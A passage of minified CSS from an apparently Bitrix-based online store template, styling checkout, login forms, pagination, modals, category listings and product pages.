20px}.bx-soa-reg-block .btn{padding-left:20px;padding-right:20px;cursor:pointer}.bx-soa-reg-block p{color:#595a5b;font-size:13px;margin:0 0 10px;padding:0}.bx-soa-reference{color:#9a9a9a;font-size:11px;padding-top:10px;padding-bottom:20px}.bx-soa-auth .bx-soa-reference{border-top:1px solid #f2f2f2}.bx-sls .quick-location-tag,.bx-slst .quick-location-tag{display:inline-block;background:#d0ecf1;border-radius:3px;padding:10px 20px 11px;margin:10px 2px;cursor:pointer;vertical-align:middle;font-size:15px;line-height:20px;height:auto;color:#333;border:none;transition:background .2s ease}.bx-sls .quick-location-tag:hover,.bx-slst .quick-location-tag:hover{background-color:#e3f4f7}.bx-sls .quick-location-tag:first-child,.bx-slst .quick-location-tag:first-child{margin-left:0}.bx-sls .quick-location-tag:last-child,.bx-slst .quick-location-tag:last-child{margin-right:0}.bx-soa .bx-soa-location-offered small{color:#737373}.bx-soa-location-selected{padding-top:12px;padding-bottom:22px}.bx-soa .bx-soa-custom-label,.bx-soa .bx-soa-customer-label,.bx-soa .form-group label{position:relative;font-size:18px;font-weight:700;padding-bottom:8px;color:#000}.form-group{margin-bottom:35px}.form-group .radio{margin-bottom:16px}.form-group .radio:last-child{margin-bottom:0}.bx-soa-custom-label{display:block;font-weight:700;font-size:18px;padding-bottom:16px;color:#000}.bx-soa-customer-field .bx-soa-custom-label{padding-bottom:4px;font-size:14px;font-weight:400;color:#0d1c2e}.bx-soa .bx-soa-custom-label-container small,.bx-soa .bx-soa-customer-label-container small,.bx-soa .form-group label small{color:#737373}.form-control{width:100%;background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none;border-radius:2px}.bx-soa .bx-soa-location-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{height:41px}.bx-soa .bx-soa-location-input{padding:10px 40px 11px}.bx-soa .bx-soa-customer-tel-input{padding:10px 11px 10px 50px}.bx-soa .bx-soa-location-input-container:before{content:" ";position:absolute;left:8px;bottom:9px;top:9px;width:20px;background-size:contain}.bx-soa-pp-company{padding-bottom:20px;z-index:100;position:relative}.bx-soa-pp .bx-soa-pp-company{padding:7px;border:1px solid transparent;transition:all .1s ease}.bx-soa-pp-desc-container{padding-top:7px}.bx-soa-pp-desc-container .bx-soa-pp-company{background:#f8fafc;border:1px solid #d5dadc;padding:7px 15px}.bx-soa-pp-company-logo{padding-top:6px}.bx-soa-pp-company-graf-container{border:2px solid #c3cace;border-radius:2px;position:relative;background:#fff;width:auto;height:0;padding-top:50%}.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-company.bx-bd-error .bx-soa-pp-company-graf-container{border-color:#db4a29}.bx-soa-pp-company.bx-bd-waring .bx-soa-pp-company-graf-container{border-color:#ccbe71}input[type=checkbox].bx-soa-pp-company-checkbox{position:absolute;top:7px;left:7px;margin:0;padding:0;z-index:100}.bx-soa-pp-company-image{position:absolute;top:5px;right:5px;bottom:5px;left:5px;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{max-width:150px}.bx-soa-pp-company-smalltitle{padding-top:9px;color:#a3a3a3;font-size:11px;text-align:center;padding-bottom:5px}.bx-soa-pp-company-title{font-size:19px;font-weight:700}.bx-soa-pp-company-subTitle{font-size:15px;font-weight:700}.bx-soa-pp-company-desc{font-size:13px;padding-top:10px;line-height:17px}.bx-soa-pp-company-selected{padding:4px 0}.bx-soa-pp-company-selected strong{margin-left:10px}ul.bx-soa-pp-list{margin:10px 0;padding:0;list-style:none;font-size:13px;color:#000}ul.bx-soa-pp-list li{clear:both;padding:5px 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.bx-soa-pp-delivery-cost{position:absolute;font-size:14px;line-height:14px;color:#fff;padding:2px 4px;right:-2px;bottom:-2px;border-radius:1px;background:rgba(0,0,0,.5)}.bx-soa-pp-field .form-control{background:#fff}.bx-soa-pp-company-block .checkbox label,.bx-soa-pp-company-block .form-group label{font-size:13px}.bx-soa-pp-company-block .form-control{font-size:13px}.bx-soa-pp-price{text-align:right;padding:4px 0}.bx-soa-service-small{color:#a3a3a3;font-size:11px}@media (min-width:1200px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:992px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (max-width:767px){.bx-soa-pp .bx-soa-pp-company:nth-child(2n+1){clear:both}}@media (min-width:481px) and (max-width:766px){.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:30%}}@media (max-width:480px){.bx-soa-pp-company-logo{width:45%}.bx-soa-pp-company-title{display:none}.bx-soa-pp-item-container{border-right:none}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:40%}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.bx-soa-location-input-container{border-width:.5px}}.bx-soa-section.bx-step-good{-webkit-animation:animationBorderStep ease 5s;animation:animationBorderStep ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}@keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}.bx-soa-section.bx-step-bad{-webkit-animation:animationBorderStepBad ease 5s;animation:animationBorderStepBad ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}@keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}.bx-soa-changeCostSign{-webkit-animation:changeCostSign ease .4s;animation:changeCostSign ease .4s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}@keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}.bx-sls.form-control{padding:0}.bx-sls .bx-ui-sls-pane,.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd}.bx-sls .dropdown-fade2white,.bx-slst .dropdown-fade2white{top:1px}.bx-sls .form-control.dropdown-block,.bx-slst .form-control.dropdown-block{background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none}.has-error .bx-sls .form-control.dropdown-block,.has-error .bx-slst .form-control.dropdown-block{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bx-slst .form-control .bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:7px}.bx-bd-error{border-color:#db4a29}.bx-bd-waring{border-color:#ccbe71}.wsnw{white-space:nowrap}.bx-step-opacity{transition:.5s opacity ease}ymaps h3{margin:6px 0 10px 0}.bx-authform{margin:0 0 25px}.bx-authform-formgroup-container{margin-bottom:25px}.bx-authform-formgroup-container .btn--submit{width:150px;outline:0;border:none;cursor:pointer}.bx-authform-content-container,.bx-authform-label-container{font-size:14px;color:#0d1c2e;padding-bottom:2px}.bx-authform-input-container{position:relative}.bx-authform-psw-protected{height:38px;width:38px;position:absolute;right:1px;top:50%;margin-top:-19px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center;background-size:11px auto}.bx-authform-psw-protected-desc{display:none;background:#fff;position:absolute;width:250px;left:50%;margin-left:-125px;bottom:100%;margin-bottom:14px;border:1px solid #f0f1f2;padding:10px 20px;font-size:14px;z-index:110;box-shadow:0 6px 9px 0 rgba(0,0,0,.1)}.bx-authform-psw-protected:hover .bx-authform-psw-protected-desc{display:block}.bx-authform-psw-protected-desc>span{position:absolute;left:0;right:0;top:100%;height:14px;display:block;background:url([data-uri]) no-repeat center bottom}.bx-authform-input-container input[type=password],.bx-authform-input-container input[type=text]{display:block;width:100%;font-size:18px;height:38px;margin:0;padding:0 4px;border:1px solid #ccd5db;border-radius:2px;background:#f8fafc;outline:0;box-sizing:border-box}.bx-authform-input-container input[type=password].bx-empty-field,.bx-authform-input-container input[type=text].bx-empty-field{border-color:#dd4b39}span.bx-authform-starrequired{color:#d93333}.bx-authform-formgroup-container .bx-captcha{margin-bottom:10px}.bx-authform-description-container,.bx-authform-link-container{padding-bottom:10px;font-size:13px;color:#292d2e}.bx-authform-description-container{font-size:13px;color:#5a6c77}.bx-authform-link-container{margin-bottom:20px}hr.bxe-light{border:0;border-bottom:1px solid #e5e5e5;margin-top:20px;margin-bottom:20px}.alert{border:none;border-radius:1px;font-size:14px;padding:15px;margin-bottom:20px}.bxe-aleft-title{font-weight:700;padding-bottom:5px}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bx-pagination{margin:10px 0}.bx-pagination .bx-pagination-container{text-align:center;position:relative}.bx-pagination .bx-pagination-container ul{padding:0;margin:0;list-style:none;display:inline-block}.bx-pagination .bx-pagination-container ul li{display:inline-block;margin:0 2px 15px 2px}.bx-pagination .bx-pagination-container ul li span{transition:color .3s ease,background-color .3s ease,border-color .3s ease;background:#eff0f1;padding:0 8px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;font-size:14px;border-radius:16px;vertical-align:middle;box-sizing:border-box}.bx-pagination .bx-pagination-container ul li a{text-decoration:none;display:block;border-radius:16px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;vertical-align:middle}.bx-pagination .bx-pagination-container ul li a:hover span{background:#dadada}.bx-pagination .bx-pagination-container ul li.bx-active span{background:#0083d1;color:#fff}.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span{background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px;color:#444}.bx-pagination .bx-pagination-container ul li.bx-pag-all span,.bx-pagination .bx-pagination-container ul li.bx-pag-next span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev span{color:#aab1b4;background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px}.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span{background:#fff;border-color:#dadada;color:#000}.bx-pagination.bx-green .bx-pagination-container ul li.bx-active span{background:#3bc915;color:#fff}.bx-pagination.bx-yellow .bx-pagination-container ul li.bx-active span{background:#f9a91d;color:#fff}.bx-pagination.bx-red .bx-pagination-container ul li.bx-active span{background:#e22b2b;color:#fff}#loading_screen{position:fixed;z-index:1150;left:50%;top:50%;margin-left:-32px;margin-top:-32px;width:64px;height:64px}.bx-soa-tooltip.bx-soa-tooltip-static{position:relative;z-index:0}.bx-soa-tooltip.bx-soa-tooltip-static .tooltip-arrow{left:20px}.bx-soa-tooltip .tooltip-inner{max-width:100%;padding:5px;margin-bottom:4px;border-radius:4px}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-arrow{border-top-color:#f2dede}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-inner{background:#f2dede;color:#a94442}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-arrow{border-top-color:#fcf8e3}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-inner{background:#fcf8e3;color:#8a6d3b}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-arrow{border-top-color:#dff0d8}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-inner{background:#dff0d8;color:#3c763d}.bx-soa-tooltip.bx-soa-tooltip-coupon{display:none}.bx-soa-coupon-item-danger:hover .bx-soa-tooltip,.bx-soa-coupon-item-success:hover .bx-soa-tooltip,.bx-soa-coupon-item-used:hover .bx-soa-tooltip{display:block;opacity:1;bottom:100%}.bx-soa-tooltip-coupon>span{display:block;text-transform:none}.bx-soa-empty-cart-image{width:131px;height:116px;margin:50px auto 42px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/empty_cart.svg) no-repeat center;background-size:contain}.bx-soa-empty-cart-text{font-size:36px;text-align:center;color:#bababa;margin-bottom:42px}.bx-soa-empty-cart-desc{text-align:center;color:#000;font-size:16px;margin-bottom:42px}.soa-property-container .input-group-addon{background:#fff}.input-group-addon .bx-calendar{background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/calendar.svg) no-repeat center;display:inline-block;width:18px;background-size:18px auto;height:18px}.icon-success{position:absolute;left:16px;width:21px;height:21px;background-size:contain;background-image:url([data-uri])}.icon-warning{position:absolute;left:16px;width:22px;height:20px;background-size:contain;background-image:url([data-uri])}label[data-bx-user-consent]{line-height:13px}label[data-bx-user-consent] a{color:#000;font-size:11px;font-weight:100}label[data-bx-user-consent] input{margin-top:2px}.modal{position:fixed;top:0;left:0;z-index:1500;width:100%;height:100%;background-color:rgba(255,255,255,.8);visibility:hidden;opacity:0;transition:.2s}.modal__close{position:absolute;top:20px;right:20px}.modal__close svg{cursor:pointer}.modal__close svg rect{transition:.15s}.modal__close:hover svg rect{fill:#e81b34}.modal__content{position:absolute;top:50%;left:50%;z-index:1;min-width:400px;padding:40px;background-color:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb;transform:translate(-50%,-90%);text-align:center;transition:.14s ease-in}.modal--visible{visibility:visible;opacity:1}.modal--visible .modal__content{transform:translate(-50%,-50%)}.modal#regSuccess .modal__content{max-width:410px;padding:60px}.modal#regSuccess .modal__content .heading{margin-bottom:25px;font-size:24px}.modal#cartSuccess .modal__content{width:640px}.modal#cartSuccess .modal__content .image{width:155px;height:180px;margin:0 auto 5px}.modal#cartSuccess .modal__content .image img{width:100%}.modal#cartSuccess .modal__content .text{max-width:336px;margin:0 auto 45px}.modal#cartSuccess .modal__footer{display:flex;flex-flow:row nowrap;justify-content:space-between}.modal#cartSuccess .modal__footer .btn{width:48%;border-radius:4px}.modal#modal .modal__content{padding:0}.modal#modal .modal__content .form{width:727px;padding:35px 95px}@media only screen and (max-width:660px){.modal__content{display:flex;flex-flow:column;justify-content:center;min-width:100%;height:100%}.modal#regSuccess .modal__content{padding:0 15px}.modal#cartSuccess .modal__content{width:100%;padding:0 15px}.modal#cartSuccess .modal__footer{flex-flow:column}.modal#cartSuccess .modal__footer .btn{width:100%;margin:5px 0;font-size:16px}.modal#modal .modal__content{padding:50px 0;overflow-y:auto}.modal#modal .modal__content .form{max-width:300px;padding:0}}.accordion{font-size:inherit;line-height:inherit}.accordion__item{padding:16px 0;border-bottom:1px solid #c9dae7;overflow:hidden}.accordion__item-head{position:relative;display:inline-block;padding-left:15px;cursor:pointer}.accordion__item-head button{font-size:inherit;text-align:left;background-color:transparent;border-bottom:1px dashed #b8c5ce}.accordion__item-head::before{position:absolute;top:50%;left:0;width:10px;height:12px;background:url(/local/templates/eneral_redesign/styles/../img/svg/accordion-head.svg);background-repeat:no-repeat;transform:translateY(-50%);transition:.3s linear;content:''}.accordion__item-head:hover button{border-color:#51badb}.accordion__item-content{position:relative;box-sizing:content-box;height:0;padding:0;overflow:hidden;transition:.5s ease-in-out}.accordion__item-content .btn--print{position:absolute;top:0;right:-75px;visibility:hidden;opacity:0}.accordion__item-content table{margin:0 auto;border:none;border-color:#c9dae7}.accordion__item-content table tr:first-child th:first-child{border-top-left-radius:4px}.accordion__item-content table tr:first-child th:last-child{border-top-right-radius:4px}.accordion__item-content table tr th{padding:5px;color:#fff;font-size:14px;background:#48708d;border:none}.accordion__item-content table tr:first-child{overflow:hidden;border-radius:4px 4px 0 0}.accordion__item-content table tr:nth-child(even) td{background-color:#eef5fb}.accordion__item-content table tr:nth-child(odd) td{background-color:#fff}.accordion__item-content table tr td{padding:5px;font-size:13px}.accordion__item-inner{width:100%;overflow-y:auto}.accordion__item.selected .accordion__item-head::before{transform:translateY(-50%) rotate(90deg)}.accordion__item.selected .accordion__item-content{padding:25px 0;overflow:visible}.accordion__item.selected .accordion__item-content .btn--print{visibility:visible;opacity:1}.pagination{display:block;margin-top:20px;font-size:0;text-align:center;list-style:none}.pagination__item{display:inline-block;margin:0;vertical-align:middle;border:1px solid #c9dae7;border-right:none;padding-left:0!important}.pagination__item a,.pagination__item span{display:inline-block;width:30px;height:30px;padding:6px;color:#0d1c2e;font-weight:700;font-size:14px;line-height:18px;text-decoration:none}.pagination__item a svg,.pagination__item span svg{height:16px}.pagination__item::before{content:unset!important}.pagination__item:hover{background-color:rgba(81,186,219,.15)}.pagination__item:first-child{border-radius:4px 0 0 4px}.pagination__item:last-child{border-right:1px solid #c9dae7;border-radius:0 4px 4px 0}.pagination__item.active{background-color:#51badb}.pagination__item.active a,.pagination__item.active span{color:#fff}.pagination__item.active a svg path,.pagination__item.active a svg rect,.pagination__item.active span svg path,.pagination__item.active span svg rect{fill:#fff;stroke:#fff}.pagination__item--first a svg,.pagination__item--prev a svg{transform:rotateY(180deg)}.categories{padding:35px 60px 55px}.categories__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;padding-bottom:20px}.categories__heading{margin-right:25px;color:#0d1c2e;font-weight:700;font-size:24px}.categories__subheading{color:#868e97;font-size:14px}.categories__list{display:flex;flex-flow:row wrap;margin:0 -12px}.categories__list .category{display:inline-block;width:calc(33% - 24px);margin:13px 12px;padding:25px;border:1px solid #c9dae7;border-radius:8px}.categories__list .category__heading{padding-bottom:28px;font-weight:700;font-size:18px}.categories__list .category__heading a{color:#0d1c2e;text-decoration:none;transition:.15s;will-change:color}.categories__list .category__heading:hover a{color:#51badb}.categories__list .category__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start}.categories__list .category__thumbnail{width:120px;padding-right:25px}.categories__list .category__list{padding-top:10px;list-style:none}.categories__list .category__list-item{margin:2px 0}.categories__list .category__list-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.categories__list .category__list-item:hover a{color:#51badb}.categories__list .category__list-item.show-more{cursor:pointer}.categories__list .category__list-item.show-more a{color:#51badb;font-size:14px;text-decoration:none}.categories__list .category__list-item.show-more:hover{text-decoration:underline}@media only screen and (max-width:660px){.categories__list .category{padding:25px 36px}}@media only screen and (max-width:374px){.categories__list .category{padding:25px 20px}}@media only screen and (max-width:992px){.categories__list .category{width:calc(49.5% - 24px)}}@media only screen and (max-width:660px){.categories{padding-right:15px;padding-bottom:20px;padding-left:15px}.categories__head{padding-bottom:0}.categories__subheading{display:none}.categories__list .category{width:calc(100% - 24px)}}.category{padding:45px 100px}.category::after{display:block;clear:both;content:""}.category__description{display:flex;flex-flow:row;align-items:flex-start;justify-content:flex-start;margin-top:15px;font-size:14px}.category__description .text{max-width:670px;margin-right:20px}.category__description-links{display:inline-flex;flex-flow:column}.bx_news_detail .category__description-links a,.category__description-links .bx_news_detail a,.category__description-links .link{margin-bottom:5px;font-size:14px;white-space:nowrap}.category__description iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}.category .filter{float:left;width:30%;margin-top:55px;margin-left:-25px;padding-left:25px}.category .filter .heading{z-index:2;margin-left:-25px;padding-bottom:20px;padding-left:25px;background-color:#fff}.category .filter__item{padding:28px 0;border-bottom:1px solid #c9dae7}.category .filter__item-group{position:relative}.category .filter__item-group.flex{display:flex;flex-flow:row nowrap;justify-content:space-between}.category .filter__item-group .checkbox,.category .filter__item-group .radio{display:inline-block;width:100%;margin:6px 0}.category .filter__item-group .field--horizontal{width:45%}.category .filter__label{margin-bottom:8px}.category .filter--clear{display:block;margin:10px auto 0;padding:10px 14px;color:#97a8b5;font-weight:700;font-size:14px;line-height:16px;text-align:center;background:0 0;border-radius:8px}.category .filter--clear:hover{color:#51badb;background-color:#f1f5f8}.category .filter--clear:active{color:#51badb;background-color:#e7eef3}.category .filter form{padding-right:30px}.category .filter::-webkit-scrollbar{height:12px}.category .filter::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.category .filter::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.category .filter::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.category .filter::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.category__wrapper{float:right;width:70%;margin-top:55px}.category__sort a{text-decoration:none}.category__sort .btn{font-size:16px}.category__list{padding-top:20px}.category__card{display:block;margin-bottom:8px;padding:23px 30px 23px 25px;text-decoration:none;border:1px solid #c9dae7;border-radius:8px}.category__card .subheading{margin-bottom:0;text-decoration:none}.category__card-body{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start;margin-top:30px}.category__card-image img{width:100px}.category__card-content{padding-top:10px;padding-left:10px}.category__card-actions{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;margin-top:20px}.category__card-actions .quick-actions{text-align:center}.category__card-actions .btn{margin-bottom:6px}.category__card-price .price{position:relative;display:inline-block;margin-right:10px;color:#0d1c2e;font-weight:700;font-size:24px}.category__card-price .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.category__card-price .price--new{color:#1ed97f}.category__card--empty{color:#868e97;text-align:center}.category__results::after{display:block;clear:both;content:""}@media only screen and (max-width:992px){.category{padding:45px 50px}}@media only screen and (max-width:768px){.category{padding:35px 20px}.category .heading{text-align:left}.category__description-links{display:none}.category__sort{display:none}.category__content{float:unset;width:100%}.category__card{padding:24px 20px 40px}.category__card .subheading{display:block;margin-left:10px;font-size:18px;text-align:left}.category__card-body{flex-flow:column;align-items:center}.category__card-image{width:145px;height:170px}.category__card-image img{width:100%}.category__card-actions .quick-actions{display:none}.category__card-price{display:flex;flex-flow:row;align-items:center;justify-content:space-between;width:100%}.category__card-price .price{margin-right:0}.category__wrapper{float:unset;width:100%}.category .filter{position:fixed;top:41px;left:-100%;z-index:100;display:flex;flex-flow:column;align-items:center;width:100%;height:100vh;margin:0;padding:10px 0 54px;overflow-y:auto;background-color:#fff;transition:.25s}.category .filter.visible{left:0;padding-right:50px;padding-left:50px}}.leaders{padding:25px 26px}.leaders__heading{margin-bottom:24px;font-weight:700;font-size:24px}.leaders__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.leaders__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.leaders__card{width:33%}}@media only screen and (max-width:768px){.leaders__card{width:50%}}@media only screen and (max-width:500px){.leaders__heading{text-align:center}.leaders__heading span{display:block}.leaders__list{flex-flow:column}.leaders__card{width:255px;margin-bottom:20px}}.card{display:flex;flex-flow:column;align-self:center;justify-content:space-between;padding:40px 32px 25px;color:#0d1c2e;text-decoration:none;border:1px solid transparent;border-radius:8px;transition:.2s}.card:hover{border-color:#c9dae7}.card__thumbnail{display:inline-block;width:92px;height:92px;padding-left:20px}.card__thumbnail img{width:100%;vertical-align:top}.card__title{font-size:14px}.card__price{font-weight:700;font-size:24px}@media only screen and (max-width:500px){.card{margin-bottom:30pxccc;border-color:#c9dae7}}.product{padding:47px 95px 100px}.product::after{display:block;clear:both;content:""}.product .heading{max-width:500px;font-size:24px}.article .product ul,.product .article ul,.product .list{margin-bottom:20px}.article .product ul ul,.product .article ul ul,.product .list ul{padding:0;list-style:none}.article .product ul p+ul,.product .article ul p+ul,.product .list p+ul{margin-top:15px}.article .product ul ul li,.article ul .product li,.product .article ul li,.product .article ul ul li,.product .list ul li,.product .list__item{position:relative;width:312px;white-space:nowrap}.article .product ul ul li .name,.article ul .product li .name,.product .article ul li .name,.product .article ul ul li .name,.product .list ul li .name,.product .list__item .name{position:relative;z-index:1;display:inline-block;width:250px;white-space:normal}.article .product ul ul li .name span,.article ul .product li .name span,.product .article ul li .name span,.product .article ul ul li .name span,.product .list ul li .name span,.product .list__item .name span{position:relative;z-index:1;background-color:#fff}.article .product ul ul li .dotted,.article ul .product li .dotted,.product .article ul li .dotted,.product .article ul ul li .dotted,.product .list ul li .dotted,.product .list__item .dotted{position:absolute;bottom:5px;z-index:-1;width:100%;border-bottom:1px dotted #b8c5ce}.article .product ul ul li::before,.article ul .product li::before,.product .article ul li::before,.product .article ul ul li::before,.product .list ul li::before,.product .list__item::before{border-radius:50%}.bx_news_detail .product a,.product .bx_news_detail a,.product .link{font-size:inherit}.product .price{position:relative;margin-left:15px;font-weight:700;font-size:24px}.product .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.product .price--new{color:#1ed97f}.product__actions{margin:30px auto 0}.product__actions .btn--action{font-size:16px}.product__preview{float:right;max-width:350px}.product__preview-images{margin:8px -4px 24px}.product__preview-images img{max-width:calc(33% - 8px);margin:0 4px;cursor:pointer}.product__preview-info{display:none;margin-bottom:20px}.bx_news_detail .product__preview-info a,.product__preview-info .bx_news_detail a,.product__preview-info .link{margin-top:20px}.product__preview-thumb{max-width:350px;width:100%}.product__preview-thumb img{width:100%}.product__chars,.product__description{float:left;max-width:46%}.product__chars .subheading,.product__description .subheading{margin:40px 0 14px}.product__description{margin-top:15px}.bx_news_detail .product__description a,.product__description .bx_news_detail a,.product__description .link{display:inline-block;max-width:300px;text-decoration:underline}.product__features{margin-top:35px}.product__feature{position:relative;display:flex;flex-flow:row;align-items:center;justify-content:flex-start;margin-bottom:15px;color:#0d1c2e;font-weight:700;font-size:14px;text-decoration:none}.product__feature img,.product__feature svg{margin-right:10px}.product__feature .bx_popup{position:absolute;bottom:100%;left:0;z-index:1;display:inline-block;padding:5px 10px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:4px;box-shadow:0 4px 24px #c8e2eb;visibility:hidden;opacity:0}.product__feature:hover .bx_popup{visibility:visible;opacity:1;transition:opacity .3s}.product .show-more{cursor:pointer}@media only screen and (max-width:992px){.product .heading{max-width:400px}.product__preview{max-width:280px}}@media only screen and (max-width:855px){.product__head{display:none}.article ul .product li,.product .article ul li,.product .list__item{width:260px}.article ul .product li .name,.product .article ul li .name,.product .list__item .name{width:190px}.product .show-more{margin:16px 0;font-size:12px}.product__preview{display:flex;flex-flow:column;align-items:center;float:unset;margin:0 auto}.product__preview-info{display:flex;flex-flow:column;align-items:center}.product__preview-info .heading,.product__preview-info .subheading{text-align:left}.product__preview-info .heading{margin-bottom:5px;font-size:18px}.product__preview-info .subheading{display:block;width:100%;text-align:left;margin:0 0 14px}.product__preview-info .product__description{float:unset;max-width:unset;margin-top:0}.product__preview-info .product__description .text{margin-bottom:16px}.product__preview-info .product__chars{max-width:100%}.article ul .product__preview-info .product li,.product__preview-info .product .article ul li,.product__preview-info .product .list__item{max-width:unset;width:260px}.product__preview>.btn{padding:0;border:none;border-bottom:1px dashed #51badb;border-radius:0}.product__preview>.btn:active,.product__preview>.btn:hover{background-color:transparent}.product>.product__chars,.product>.product__description{display:none}.product__actions{text-align:center}}@media only screen and (max-width:660px){.product{padding:40px 15px 50px}}.recently-viewed{position:relative;margin-top:90px;padding:25px 26px}.recently-viewed__heading{position:absolute;bottom:calc(100% - 35px);z-index:-1;margin-left:-26px;padding:10px 26px 40px;font-size:24px;background:#fff;border-radius:16px 16px 0 0}.recently-viewed__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.recently-viewed__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.recently-viewed__card{width:33%}}@media only screen and (max-width:768px){.recently-viewed__card{width:50%}}@media only screen and (max-width:500px){.recently-viewed{margin-top:0}.recently-viewed__heading{position:relative;bottom:unset;z-index:1;margin-left:0;padding:10px 0 40px;text-align:center}.recently-viewed__heading span{display:block}.recently-viewed__list{flex-flow:column}.recently-viewed__card{width:255px;margin-bottom:20px}}.search-page>.search-result{margin-top:30px}.search-item{padding:0 35px 20px!important;border:1px solid #c9dae7;border-radius:8px}.search-item h4 a{color:#0d1c2e;transition:.15s}.search-item h4 a:hover{color:#2eadd6}.search-item:hover{border-color:#2eadd6}.search-preview{color:#0d1c2e}.search-button{padding:12px 20px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;cursor:pointer;transition:.15s}.search-button:hover{background-color:#34a3eb}.search-button:active{background-color:#1d80c0}@media only screen and (max-width:660px){.search-item{padding:0 15px 20px!important}}.history__list{display:flex;flex-flow:column}.history__category{margin-bottom:40px}.history__category-title{margin-bottom:20px;font-size:24px}.history__item{margin-bottom:20px}.history__item-col{width:50%}.history__item-head{display:flex;flex-flow:row;align-items:center;justify-content:space-between;padding:9px 18px;background-color:#f0f7fd;border:1px solid #f0f7fd;border-radius:4px 4px 0 0}.history__item-head__detail-link{text-align:right}.history__item-head__detail-link a{color:#51badb;font-weight:700}.history__item-body{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;padding:18px 0 25px;border:1px solid #c9dae7;border-top:none}.history__item-table{width:100%;font-size:0;border-collapse:collapse}.history__item-table 